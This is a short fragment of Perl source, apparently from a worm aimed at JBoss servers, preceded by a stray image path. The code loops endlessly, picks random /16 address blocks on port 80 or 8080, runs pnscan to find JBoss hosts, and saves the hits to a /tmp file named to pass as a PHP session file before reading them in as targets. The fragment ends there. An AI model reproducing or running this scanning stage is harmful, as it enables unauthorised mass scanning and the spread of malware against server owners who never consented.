 while(1) {
$coin=int(rand(101));
if($coin>49) { $port=8080; } else { $port=80; }
$partx=int(rand(255));
$party=int(rand(255));
$sudoku="./pnscan -r JBoss -w \"HEAD / HTTP/1.0\\r\\n\\r\\n\" -t 6400 $partx.$party.0.0/16 $port > /tmp/sess_0088025413980486928597bff$party$partx";
system($sudoku);
open FILE, "/tmp/sess_0088025413980486928597bff$party$partx" or die "I cannot live like this!\n";
my @target = <FILE>;